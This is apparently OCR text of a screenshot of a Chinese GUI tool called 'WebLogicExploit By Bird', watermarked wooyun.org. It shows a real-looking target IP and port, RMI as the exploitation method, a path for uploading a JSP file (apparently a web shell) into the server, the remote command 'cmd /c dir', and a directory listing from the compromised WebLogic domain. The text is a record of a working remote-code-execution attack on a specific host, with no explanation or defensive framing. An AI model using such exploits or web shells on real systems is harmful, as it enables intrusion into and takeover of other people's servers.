 WebLogicExploit By Bird
目标IP 116.52.249.48 目标端口 80 监听端口 利用方式 RMI 断开
路径 rnal\uddi\d74m24\war\one.jsp 文件 C:\Users\dell\Desktop\360.jsp 浏览 上传
命令 cmd /c dir 编码 GB18030 执行
信息 D:\weblogic10\user_projects\domains\base_domain 的目录
2012-12-10 20:32 <DIR> .
2012-12-10 20:32 <DIR> ..
2009-10-09 00:22 <DIR> autodeploy
2012-08-27 17:17 <DIR> bin
2012-03-19 13:31 <DIR> config
2009-10-09 00:22 <DIR> console-ext
2015-12-09 09:41 126 edit.lok
2009-10-09 00:22 472 fileRealm.properties
2009-10-09 00:22 <DIR> init-info
2009-10-09 00:22 <DIR> lib
2015-05-17 09:45 <DIR> pending
2009-10-09 00:22 <DIR> security
2009-10-09 11:32 <DIR> servers
2012-12-10 20:32 <DIR> setting
2013-07-31 10:34 114 shutdown.py
www.wooyun.org